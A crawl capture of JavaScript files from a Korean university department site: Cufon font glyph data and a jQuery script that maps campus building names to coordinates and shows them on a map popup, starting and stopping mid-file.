16,53,48,53v32,0,51,-21,51,-54v1,-34,-17,-54,-49,-54v-30,1,-50,21,-50,55"},":":{"d":"23,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},";":{"d":"31,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0xm29,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":93},"<":{"d":"184,-204v3,14,2,22,0,34r-118,46r118,44v2,12,2,24,0,36r-150,-61v-2,-12,-3,-26,0,-38"},"=":{"d":"184,-107v2,10,2,22,0,32r-152,0v0,-10,-2,-23,0,-32r152,0xm184,-176v2,11,2,23,0,33r-152,0v0,-11,-2,-23,0,-33r152,0"},">":{"d":"32,-44v0,-11,-2,-24,0,-34r118,-46r-118,-44v-2,-12,-2,-24,0,-36r150,61v3,10,2,26,0,38"},"?":{"d":"162,-189v-2,42,-32,63,-62,75r0,37v-11,0,-24,2,-34,0r0,-58v29,-8,57,-18,58,-54v1,-44,-69,-46,-100,-30v-3,-10,-7,-18,-9,-30v58,-23,151,-10,147,60xm62,0v0,-13,-2,-28,0,-40v11,-3,29,-3,41,0v0,13,2,28,0,40v-13,0,-29,2,-41,0","w":175},"@":{"d":"54,-78v-6,93,84,124,165,96v4,7,7,15,8,25v-18,8,-41,12,-70,12v-85,-2,-137,-45,-137,-132v0,-113,73,-186,194,-186v79,0,129,40,131,122v2,79,-63,146,-137,110v-39,25,-110,14,-108,-44v3,-83,71,-133,157,-105r-26,129v52,20,82,-39,82,-90v0,-62,-39,-96,-103,-94v-97,2,-150,62,-156,157xm136,-82v-2,37,35,43,63,29r20,-104v-51,-9,-80,26,-83,75","w":365},"A":{"d":"159,-60r-98,0r-18,60v-12,0,-26,2,-37,0r84,-259v14,0,29,-2,42,0r84,259v-13,0,-27,2,-39,0xm71,-92r78,0r-39,-132","w":222},"B":{"d":"198,-72v1,80,-91,81,-166,72r0,-259v64,-9,153,-9,150,64v-2,29,-18,49,-42,56v34,6,58,25,58,67xm159,-73v0,-47,-43,-49,-91,-48r0,93v45,3,91,1,91,-45xm145,-193v0,-38,-37,-45,-77,-40r0,82v42,2,77,-2,77,-42","w":214},"C":{"d":"61,-128v0,82,66,119,136,90v5,10,9,20,10,30v-19,8,-40,12,-65,12v-81,-1,-118,-52,-121,-132v-4,-104,83,-159,182,-125v0,12,-6,21,-9,30v-69,-27,-133,13,-133,95","w":222},"D":{"d":"231,-129v0,114,-87,147,-199,129r0,-259v110,-19,199,18,199,130xm192,-130v0,-75,-44,-108,-123,-99r0,199v77,11,123,-21,123,-100","w":251},"E":{"d":"32,-259r142,0v0,10,2,23,0,32r-106,0r0,74r85,0v0,10,2,23,0,32r-85,0r0,89r109,0v0,10,2,23,0,32r-145,0r0,-259","w":192},"F":{"d":"32,-259r135,0v0,10,2,23,0,32r-99,0r0,76r83,0v0,11,2,23,0,33r-83,0r0,118v-12,0,-25,2,-36,0r0,-259","w":181},"G":{"d":"60,-128v-2,73,48,114,121,95r0,-101v12,0,26,-2,37,0r0,126v-20,8,-44,13,-73,12v-82,-2,-121,-50,-124,-132v-3,-104,85,-159,184,-125v0,12,-6,21,-9,30v-15,-4,-29,-9,-51,-8v-59,2,-83,43,-85,103","w":245},"H":{"d":"32,-259v12,0,25,-2,36,0r0,107r111,0r0,-107v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-120r-111,0r0,120v-12,0,-25,2,-36,0r0,-259","w":246},"I":{"d":"32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259","w":100},"J":{"d":"16,-31v29,8,60,2,60,-33r0,-163r-45,0v-2,-10,-2,-22,0,-32r82,0r0,187v5,63,-44,87,-103,72v1,-12,3,-20,6,-31","w":142},"K":{"d":"79,-131r83,-128v13,0,27,-2,40,0r-82,124r93,135v-14,0,-28,2,-42,0xm32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259"},"L":{"d":"32,-259v12,0,25,-2,36,0r0,227r102,0v1,10,2,22,0,32r-138,0r0,-259","w":178},"M":{"d":"39,-259v13,0,29,-2,41,0r67,162r68,-162v13,0,27,-2,39,0r12,259v-12,0,-24,2,-35,0r-9,-201r-63,147v-9,1,-19,2,-28,0r-62,-148r-8,202v-11,0,-23,2,-34,0","w":293},"N":{"d":"32,-259v11,0,23,-2,34,0r112,195r0,-195v12,0,24,-2,35,0r0,259v-11,0,-23,2,-34,0r-113,-193r0,193v-11,0,-24,2,-34,0r0,-259","w":244},"O":{"d":"240,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm61,-129v0,55,15,102,70,102v55,0,71,-47,71,-102v0,-55,-15,-102,-71,-102v-55,0,-70,47,-70,102","w":262},"P":{"d":"190,-180v0,70,-52,92,-122,86r0,94v-12,0,-25,2,-36,0r0,-259v76,-12,158,-4,158,79xm152,-179v0,-46,-37,-57,-84,-51r0,104v45,6,84,-5,84,-53","w":203},"Q":{"d":"243,23v0,13,-3,22,-6,32r-83,-15v0,-15,3,-20,7,-31xm239,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm60,-129v1,57,16,102,70,102v55,0,71,-46,71,-102v0,-56,-16,-102,-71,-102v-55,0,-70,45,-70,102","w":260},"R":{"d":"149,-181v1,-43,-35,-56,-80,-50r0,231v-12,0,-25,2,-37,0r0,-259v83,-16,181,8,151,101v-8,24,-28,39,-50,49r75,109v-12,1,-28,2,-41,0r-83,-121v30,-10,64,-21,65,-60","w":214},"S":{"d":"145,-137v70,41,26,157,-62,141v-27,1,-47,-3,-66,-11v0,-10,5,-23,8,-32v43,20,140,14,112,-51v-21,-48,-114,-28,-114,-103v0,-70,87,-82,145,-60v-1,10,-3,20,-7,30v-34,-17,-120,-14,-96,41v12,27,55,30,80,45","w":196},"T":{"d":"76,-227r-67,0v0,-10,-2,-23,0,-32r171,0v2,10,2,22,0,32r-67,0r0,227v-12,2,-25,1,-37,0r0,-227","w":189},"U":{"d":"121,4v-124,0,-86,-150,-92,-263v12,-1,25,-2,37,0r0,147v1,47,7,83,55,83v48,0,56,-34,55,-83r0,-147v12,-1,26,-2,37,0v-6,114,33,263,-92,263","w":242},"V":{"d":"8,-259v13,0,29,-2,41,0r65,222r65,-222v13,0,28,-2,40,0r-85,259v-14,0,-29,2,-42,0","w":226},"W":{"d":"10,-259v13,0,28,-2,40,0r45,216r53,-216v12,0,27,-2,38,0r54,218r45,-218v12,0,26,-2,37,0r-62,259v-14,0,-30,2,-43,0r-51,-203r-52,203v-14,0,-29,2,-42,0","w":331},"X":{"d":"108,-135r-62,135v-14,2,-24,1,-38,0r64,-135r-54,-123v13,-2,26,-3,39,0xm111,-135r51,-123v12,-2,27,-3,39,0r-54,122r64,136v-15,2,-24,1,-39,0","w":219},"Y":{"d":"89,-95r-83,-164v14,0,29,-2,42,0r60,129r60,-129v13,0,27,-2,39,0r-81,164r0,95v-12,0,-26,2,-37,0r0,-95","w":213},"Z":{"d":"9,-3r130,-224r-114,0v-2,-10,-2,-22,0,-32r168,0r2,3r-130,224r121,0v2,10,2,22,0,32r-175,0","w":203},"[":{"d":"18,-274r77,0v2,10,2,20,0,30r-42,0r0,275r42,0v2,10,2,20,0,29r-77,0r0,-334","w":114},"\\":{"d":"134,0v-12,0,-24,2,-35,0r-87,-259v12,0,24,-2,35,0","w":148},"]":{"d":"19,60v-2,-9,-1,-21,0,-29r43,0r0,-275r-43,0v-1,-10,-2,-20,0,-30r78,0r0,334r-78,0","w":114},"^":{"d":"80,-259v13,0,26,-2,38,0r57,127v-11,0,-23,2,-33,0r-44,-97r-42,97v-12,1,-22,0,-34,0","w":198},"_":{"d":"180,5v1,8,2,19,0,27r-178,0v-2,-9,-3,-18,0,-27r178,0","w":181},"`":{"d":"46,-260v15,0,32,-2,46,0r42,46v-12,3,-25,2,-36,0","w":180},"a":{"d":"53,-55v0,36,45,34,73,27r0,-59v-34,-5,-73,-3,-73,32xm17,-55v3,-52,53,-68,109,-60v10,-52,-52,-49,-87,-37v-5,-8,-7,-18,-7,-29v56,-17,129,-11,129,61r0,115v-54,14,-148,20,-144,-50","w":186},"b":{"d":"193,-97v0,89,-86,119,-165,91r0,-258v12,0,25,-2,36,0r0,102v9,-15,28,-27,53,-27v54,1,76,36,76,92xm111,-158v-60,-2,-46,72,-47,128v50,14,94,-11,92,-65v-2,-36,-10,-62,-45,-63","w":212},"c":{"d":"55,-92v0,58,48,77,97,60v4,6,7,18,7,28v-71,25,-141,-9,-141,-88v0,-77,68,-114,139,-89v-1,9,-3,21,-6,28v-50,-19,-96,4,-96,61","w":172},"d":{"d":"19,-89v0,-74,55,-112,128,-95r0,-80v12,0,25,-2,36,0r0,259v-73,22,-164,7,-164,-84xm57,-89v-4,55,42,73,90,60r0,-124v-47,-20,-97,9,-90,64","w":210},"e":{"d":"164,-34v3,8,6,18,7,28v-69,27,-160,1,-153,-85v5,-59,28,-98,87,-98v58,0,82,44,76,105r-126,0v-5,60,62,69,109,50xm147,-110v4,-44,-50,-67,-77,-37v-8,9,-12,21,-14,37r91,0","w":200},"f":{"d":"132,-235v-34,-11,-62,7,-55,50r47,0v1,9,2,20,0,28r-47,0r0,157v-12,0,-25,2,-36,0r0,-157r-30,0v-2,-7,-1,-20,0,-28r30,0v-8,-64,37,-93,96,-79v0,12,-3,19,-5,29","w":133},"g":{"d":"54,-41v2,26,47,17,74,17v38,0,61,17,61,50v0,47,-49,64,-100,64v-43,0,-76,-10,-76,-48v0,-22,14,-37,29,-45v-26,-13,-18,-58,5,-70v-15,-10,-26,-27,-26,-51v0,-64,85,-81,127,-48v10,-8,27,-15,46,-14v0,11,2,22,0,32r-32,0v29,57,-27,112,-93,91v-6,4,-15,12,-15,22xm152,28v0,-30,-43,-22,-73,-23v-21,-2,-32,13,-32,30v0,46,105,31,105,-7xm58,-124v0,24,13,39,38,39v25,0,38,-15,38,-39v0,-25,-13,-39,-38,-39v-25,0,-38,14,-38,39","w":199},"h":{"d":"113,-157v-67,0,-46,92,-49,157v-12,0,-25,2,-36,0r0,-264v12,0,25,-2,36,0r0,107v11,-16,28,-32,57,-32v86,0,57,111,62,189v-12,0,-24,2,-35,0v-7,-56,23,-157,-35,-157","w":208},"i":{"d":"40,-157v-18,3,-32,0,-24,-28r59,0r0,185v-12,0,-24,2,-35,0r0,-157xm32,-225v0,-12,-2,-26,0,-37v12,0,27,-2,38,0v0,12,2,25,0,37v-12,0,-27,2,-38,0","w":103},"j":{"d":"-9,36v24,8,50,2,50,-28r0,-165v-18,3,-32,0,-24,-28r59,0r0,195v4,51,-45,65,-90,53v0,-10,2,-20,5,-27xm70,-226v-27,8,-48,1,-38,-35v10,-3,28,-3,38,0v2,12,2,23,0,35","w":104},"k":{"d":"27,-264v12,0,25,-2,36,0r0,264v-12,0,-25,2,-36,0r0,-264xm73,-96r58,-89v13,0,28,-2,40,0r-59,87r69,98v-13,0,-28,2,-40,0","w":185},"l":{"d":"104,0v-41,9,-76,-4,-76,-48r0,-216v12,0,24,-2,35,0r0,208v-2,25,13,34,37,28v2,8,4,18,4,28","w":107},"m":{"d":"108,-158v-62,0,-40,95,-44,158v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,29v12,-39,95,-46,105,0v11,-17,26,-32,54,-33v86,-4,57,111,62,189v-12,0,-25,2,-36,0r0,-107v-1,-29,-5,-50,-32,-50v-61,0,-36,97,-41,157v-12,0,-25,2,-36,0r0,-110v0,-28,-5,-48,-30,-48","w":307},"n":{"d":"114,-157v-66,0,-48,91,-50,157v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,30v11,-18,30,-33,59,-34v86,-4,57,111,62,189v-12,0,-24,2,-35,0r0,-107v-1,-30,-6,-50,-34,-50","w":208},"o":{"d":"190,-92v0,57,-27,96,-86,96v-59,0,-86,-38,-86,-96v0,-59,28,-97,86,-97v57,0,86,40,86,97xm55,-92v0,39,12,68,49,68v36,0,48,-30,48,-68v0,-38,-12,-68,-48,-68v-37,0,-49,30,-49,68","w":207},"p":{"d":"193,-97v0,75,-55,115,-129,97r0,85v-12,0,-25,2,-36,0r0,-270v21,-3,39,-2,34,26v11,-17,29,-30,56,-30v53,0,75,37,75,92xm111,-158v-59,-1,-46,71,-47,128v52,15,95,-11,92,-65v-2,-35,-11,-63,-45,-63","w":212},"q":{"d":"19,-87v0,-88,81,-119,163,-94r0,266v-12,0,-24,2,-35,0r0,-85v-68,15,-128,-13,-128,-87xm56,-86v0,54,44,69,91,56r0,-126v-53,-13,-91,15,-91,70","w":210},"r":{"d":"125,-153v-79,-10,-58,82,-61,153v-12,0,-24,2,-35,0r0,-185v10,0,21,-2,30,0r3,29v11,-18,32,-35,63,-29v2,10,2,21,0,32","w":133},"s":{"d":"144,-75v23,74,-70,93,-127,71v0,-11,6,-20,9,-29v32,20,113,2,76,-39v-30,-18,-80,-18,-80,-64v0,-56,74,-61,120,-44v-1,10,-4,20,-8,28v-25,-17,-102,-8,-67,30v25,17,68,15,77,47","w":163},"t":{"d":"123,-1v-44,11,-87,0,-87,-50r0,-105v-10,-2,-28,5,-30,-5r62,-69r3,0r0,45r47,0v0,10,2,20,0,29r-47,0r0,84v-6,39,16,54,48,43v4,8,3,19,4,28","w":128},"u":{"d":"179,-6v-67,21,-152,16,-152,-76r0,-103v12,0,24,-2,35,0v6,65,-23,165,51,159v12,0,22,-1,31,-4r0,-155v12,0,24,-2,35,0r0,179","w":206},"v":{"d":"6,-185v13,0,28,-2,40,0r50,153r51,-153v13,0,26,-2,38,0r-72,185v-12,0,-24,2,-35,0","w":191},"w":{"d":"8,-185v13,0,26,-2,38,0r36,151r41,-151v12,0,25,-2,36,0r41,149r36,-149v12,0,24,-2,35,0r-55,185v-12,0,-25,2,-36,0r-40,-140r-41,140v-12,0,-26,2,-37,0","w":279},"x":{"d":"57,-96r-44,-89v13,0,26,-2,39,0r38,90r-46,95v-13,0,-26,2,-38,0xm93,-95r38,-90v13,0,26,-2,39,0r-43,88r50,97v-13,0,-25,2,-38,0","w":183},"y":{"d":"31,58v23,8,48,0,50,-23r11,-35v-8,0,-19,2,-26,0r-61,-185v13,0,27,-2,39,0r51,172r53,-172v12,0,25,-2,37,0r-82,247v-11,26,-47,34,-78,23v0,-13,2,-19,6,-27","w":190},"z":{"d":"10,-5r98,-151r-86,0v-1,-8,-2,-21,0,-29r139,0r1,5r-98,152r92,0v2,9,1,19,0,28r-144,0","w":171},"{":{"d":"129,60v-67,5,-75,-44,-75,-109v0,-32,-13,-45,-36,-56r0,-5v22,-11,37,-28,36,-61v-1,-64,7,-109,75,-104v2,9,2,19,0,28v-36,-2,-40,21,-40,57v0,40,-3,71,-31,82v28,12,31,44,31,85v0,35,5,55,40,54v2,10,2,19,0,29","w":149},"|":{"d":"42,-279v12,-2,24,-2,35,0r0,339v-9,3,-25,3,-35,0r0,-339","w":119},"}":{"d":"131,-105v-74,17,13,172,-112,165v0,-10,-2,-20,0,-29v37,2,41,-22,41,-57v-1,-41,4,-69,30,-82v-27,-12,-31,-42,-30,-84v0,-34,-5,-58,-41,-55v0,-9,-2,-19,0,-28v68,-5,78,39,75,104v-1,34,15,50,37,61r0,5","w":149},"~":{"d":"165,-143v-32,47,-108,-19,-143,19v-8,-7,-12,-14,-15,-23v9,-11,27,-21,47,-21v34,2,70,29,96,1v8,7,11,14,15,24","w":171},"\u00d7":{"d":"85,-127r-43,-44v6,-8,14,-17,22,-23r44,44r44,-44v9,6,16,14,22,23r-43,44r43,43v-5,8,-13,17,-22,22r-44,-43r-44,44v-9,-6,-17,-14,-23,-23"},"\u2013":{"d":"180,-117v0,10,2,23,0,32r-180,0v0,-11,-2,-22,0,-32r180,0","w":180},"\u2014":{"d":"360,-117v0,10,2,23,0,32r-360,0v0,-11,-2,-22,0,-32r360,0","w":360},"\u2018":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":92},"\u2019":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":92},"\u201c":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0xm88,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":163},"\u201d":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0xm109,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":163},"\u2026":{"d":"112,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm200,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":263},"\u2122":{"d":"50,-228r-41,0v-2,-9,-1,-17,0,-27r109,0v2,9,2,18,0,27r-40,0r0,117v-8,3,-20,3,-28,0r0,-117xm141,-255v11,-1,20,0,31,0r35,79r36,-79v10,-1,18,0,29,0r7,144v-8,2,-19,4,-27,0r-6,-91r-31,64v-8,1,-11,2,-20,0r-29,-63r-4,90v-10,2,-18,3,-28,0","w":297},"!":{"d":"33,-259v13,0,27,-2,39,0r-2,181v-11,2,-23,3,-34,0xm32,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v2,13,2,27,0,40v-13,0,-28,2,-40,0","w":104},"\"":{"d":"94,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99xm23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":151},"#":{"d":"68,-75r-44,0v0,-9,-2,-21,0,-29r47,0r5,-59r-45,0v-2,-7,-1,-20,0,-28r47,0r5,-57r32,-1r-4,58r61,0r5,-57r32,-1r-5,58r42,0v2,9,1,19,0,28r-44,0r-5,59r42,0v0,9,2,21,0,29r-45,0r-5,65v-11,2,-22,1,-32,0r5,-65r-61,0r-5,65v-12,1,-21,2,-33,0xm165,-104r5,-59r-62,0r-5,59r62,0","w":264},"$":{"d":"157,-133v56,31,33,135,-33,134r0,41v-6,3,-19,3,-25,0r0,-38v-29,1,-51,-3,-72,-11v0,-11,5,-22,8,-32v43,20,135,16,112,-50v-27,-43,-115,-27,-113,-101v1,-40,26,-64,65,-68r0,-35v7,-2,18,-1,25,0r0,34v19,0,41,4,55,10v-1,10,-4,19,-8,29v-35,-15,-117,-16,-96,42v17,25,56,31,82,45"},"\u00a0":{"w":85}}});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/global.bottom.js
body_size: 964
content:
$(document).ready(function(){
	
	//시설물 위치 JSON에 담기
	var Facilities ={
		"문예관" : {
			latitude: 37.61581,
		    longitude: 127.01247
		},
		"한림관" : {
	    	latitude: 37.61530,
	        longitude: 127.01259
		},
		"도서관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"학술정보관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"유담관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"대일관" : {
	    	latitude: 37.61548,
	        longitude: 127.01320
		},
		"청운관" : {
	    	latitude: 37.61520,
	        longitude: 127.01396
		},
		"혜인관" : {
	    	latitude: 37.61456,
	        longitude: 127.01398
		},
		"북악관" : {
	    	latitude: 37.61605,
	        longitude: 127.01185
		},
		"본관" : {
	    	latitude: 37.61550,
	        longitude: 127.01208
		},
		"은주관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주1관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주2관" : {
	    	latitude: 37.61435,
	        longitude: 127.01313
		}
	};

	$("a.location").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	300, 
		'speedOut'		:	200, 
		'overlayShow'	:	false,
		'width' : 900,
		'height' : 500,
		'onComplete' : function(){
			//파이어버그를 보고 찾아내라~ㅋ
			var markerId = this.orig.text().toString().replace(/\s|\d{1,2}층|\d{3,4}호|\d{3,4}|b|금융경제학과실|북악관717~719|교수연구실|:|~|실험실|\/|뷰티아트센터/ig,'');
			//console.log(markerId);
			//console.log(Facilities[markerId].latitude);
			$("#map-box").css('display', 'block');
			$("#map").goMap({
		        zoom: 17,
		        maptype: 'ROADMAP',
		        icon: '/share/img/marker/marker_05.png',
		        latitude: Facilities[markerId].latitude,
		        longitude: Facilities[markerId].longitude,
		        markers: [{
		        	latitude: Facilities[markerId].latitude,
			        longitude: Facilities[markerId].longitude
		        }]
		    });
			$("#map").css({
				'width': $("#map-box").width()-42,
				'height': $("#map-box").height()-42
			});
		},
		'onClosed': function(){
			//$("#map").html('');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/daum_semibold_final_500.font.js
body_size: 186647
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Kwangkyu Im
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont({"w":360,"face":{"font-family":"daum_semibold_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 7 0 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -327 426.016 95","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"},"glyphs":{" ":{"w":108},"\r":{"w":108},"\u00a0":{"w":108},"!":{"d":"98,-297r-13,211r-37,0r-14,-211r64,0xm95,4r-59,0r0,-52r59,0r0,52","w":131},"\"":{"d":"141,-297r-7,101r-35,0r-7,-101r49,0xm67,-297r-7,101r-34,0r-7,-101r48,0","w":159},"#":{"d":"267,-176r-50,0r-15,85r54,0r0,33r-60,0r-11,62r-38,0r11,-62r-59,0r-11,62r-39,0r11,-62r-43,0r0,-33r49,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r60,0r10,-61r39,0r-11,61r44,0r0,35xm179,-176r-60,0r-15,85r60,0","w":283},"$":{"d":"99,-115v-36,-25,-77,-46,-77,-92v0,-40,26,-62,77,-67r0,-32r26,0r0,31v27,0,49,1,67,5r0,40r-67,0r0,73v31,21,77,49,77,94v0,39,-26,62,-77,69r0,33r-26,0r0,-32v-32,0,-57,-1,-75,-5r0,-39r75,0r0,-78xm99,-173r0,-56v-35,7,-29,39,0,56xm125,-39v33,-9,28,-42,0,-60r0,60","w":221},"%":{"d":"300,-116v48,0,78,30,78,79v0,49,-30,81,-78,81v-49,0,-79,-31,-79,-81v0,-49,30,-79,79,-79xm345,-297r-243,364r-48,0r242,-364r49,0xm99,-273v48,0,78,30,78,80v0,49,-30,80,-78,80v-48,0,-78,-31,-78,-80v0,-50,30,-80,78,-80xm333,-37v0,-35,-11,-52,-33,-52v-22,0,-33,17,-33,52v0,36,11,54,33,54v22,0,33,-18,33,-54xm132,-193v0,-35,-11,-53,-33,-53v-22,0,-32,18,-32,53v0,35,10,53,32,53v22,0,33,-18,33,-53","w":399},"&":{"d":"210,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-30,-38,-32,-68v-1,-42,40,-61,85,-61v46,0,84,20,83,63xm120,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70","w":259},"'":{"d":"67,-297r-7,101r-34,0r-7,-101r48,0","w":86},"(":{"d":"73,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159","w":163},")":{"d":"13,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37","w":163},"*":{"d":"215,-208r-67,17r45,53r-39,28r-37,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r65,-25","w":234},"+":{"d":"238,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39","w":246},",":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133,"k":{"Y":27,"W":18}},"-":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172,"k":{"T":18}},"\u2010":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172},".":{"d":"96,4r-61,0r0,-55r61,0r0,55","w":131,"k":{"Y":27,"W":18,"V":18,"T":22}},"\/":{"d":"202,-297r-151,386r-51,0r151,-386r51,0","w":201},"0":{"d":"118,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm174,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87","w":236},"1":{"d":"176,4r-51,0r0,-195r-81,42r-17,-34r104,-55r45,0r0,242","w":236},"2":{"d":"208,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,29,-36,29,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,175,50","w":236},"3":{"d":"144,-98v38,6,64,30,66,71v3,86,-95,108,-179,89r0,-37v59,3,124,-4,120,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v71,-20,174,-20,170,57v-2,37,-29,63,-60,74","w":236},"4":{"d":"232,-5r-46,0r0,72r-52,0r0,-72r-129,0r0,-39r127,-194r54,0r0,194r46,0r0,39xm135,-44r0,-128r-83,128r83,0","w":236},"5":{"d":"87,-130v72,11,117,31,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0","w":236},"6":{"d":"14,-136v-4,-119,71,-182,190,-160r0,38v-78,-5,-133,11,-132,87v76,-24,151,-1,151,81v0,61,-40,98,-99,98v-86,-1,-108,-52,-110,-144xm170,-86v0,-54,-43,-57,-98,-54v-3,58,9,110,51,110v31,0,47,-18,47,-56","w":236},"7":{"d":"214,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34","w":236},"8":{"d":"118,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v1,52,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,19,-57,58,-77v-35,-19,-53,-45,-53,-76v-1,-51,46,-77,100,-77xm118,-265v-26,0,-48,16,-48,42v0,21,17,38,51,52v30,-17,45,-34,45,-52v1,-26,-22,-42,-48,-42xm118,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-45,27,-47,55v-2,27,21,44,50,44","w":236},"9":{"d":"113,-240v87,1,106,52,109,144v3,118,-70,181,-189,159r0,-38v78,5,131,-14,132,-87v-74,22,-151,2,-151,-81v0,-61,38,-97,99,-97xm164,-93v3,-59,-9,-111,-51,-111v-31,0,-46,19,-46,57v0,50,43,58,97,54","w":236},":":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm96,4r-61,0r0,-55r61,0r0,55","w":125},";":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133},"<":{"d":"193,-29r-35,36r-146,-124r146,-123r35,36r-108,87","w":212},"=":{"d":"215,-135r-198,0r0,-37r198,0r0,37xm215,-54r-198,0r0,-37r198,0r0,37","w":231},">":{"d":"200,-117r-146,124r-35,-36r108,-88r-108,-87r35,-36","w":212},"?":{"d":"19,-294v59,-16,146,-15,146,55v0,40,-45,67,-70,87v-17,13,-15,39,-15,67r-36,0v-11,-27,-14,-66,4,-89v7,-15,57,-37,59,-64v2,-37,-53,-22,-88,-25r0,-31xm95,4r-59,0r0,-52r59,0r0,52","w":169},"@":{"d":"244,-297v109,0,182,53,182,157v1,86,-46,145,-128,146v-34,0,-51,-17,-48,-52r-2,0v-16,35,-40,52,-72,52v-40,-1,-58,-32,-58,-77v0,-89,78,-164,166,-129v3,-13,26,-5,40,-7v-9,53,-26,94,-30,155v-1,23,10,16,26,17v42,-8,62,-51,62,-104v0,-82,-53,-124,-137,-124v-111,0,-182,79,-182,192v0,87,52,130,155,130r78,0r0,28v-17,5,-47,8,-89,8v-117,0,-189,-52,-190,-165v-1,-137,90,-227,227,-227xm267,-174v-63,-8,-98,43,-99,98v-2,54,39,48,62,18v22,-29,26,-76,37,-116","w":442},"A":{"d":"260,4r-61,0r-19,-59r-103,0r-19,59r-57,0r97,-276r68,0xm172,-95r-42,-134r-44,134r86,0","w":260,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},"B":{"d":"32,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm180,-193v0,-41,-51,-40,-95,-38r0,75v43,1,95,4,95,-37xm184,-78v4,-42,-54,-40,-